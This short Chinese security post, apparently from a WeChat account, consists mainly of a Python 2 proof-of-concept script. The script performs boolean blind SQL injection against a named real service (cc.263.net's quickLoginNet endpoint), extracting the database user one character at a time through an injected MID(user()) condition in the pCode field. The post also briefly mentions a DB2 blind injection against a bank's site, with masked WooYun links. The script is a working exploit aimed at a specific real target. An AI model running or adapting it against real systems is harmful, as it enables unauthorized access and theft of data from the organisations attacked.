 python 验证脚本：

headers = {'Content-Type': 'application/json;charset=UTF-8'}
payloads = 'ABCDEFGHIJKLMNOPQRSTYVWXYZ0123456789@_.'
print '[%s] Start to retrive db User:' % time.strftime('%H:%M:%S', time.localtime())
user = ''
isEnd=False
for i in range(1, 36):
    if isEnd:
        break
    isEnd=True
    for payload in payloads:
        url='/rest/netmeeting/quickLoginNet'
        start_time=time.time()
        data='{"pCode":"46867588\' or MID(user(),'+str(i)+',1)=\''+payload+'","username":"lisi","clientType":10}'
        conn = httplib.HTTPConnection('cc.263.net', timeout=60)
        conn.request(method='POST',url=url,body=data, headers=headers)
        html_doc = conn.getresponse().read()
        conn.close()
        print '.',
        if(html_doc.find('80007')>0):
            isEnd=False
            user += payload
            print '\n[in progress]', user,
            break
        time.sleep(0.1)
print '\n[Done] db user is %s' % user
time.sleep(20)

a.c 伪静态 db2 布尔盲注

案列：某银行主站伪静态 DB2 布尔盲注

这个也帮忙给审核下吧 thanks

http://**.**.**.**/bugs/wooyun-2016-0211479/trace/8722c6d1776df3a473e61e3dc44c12f9
http://**.**.**.**/Site/Home/CN

公众号 · 计算机与网络安全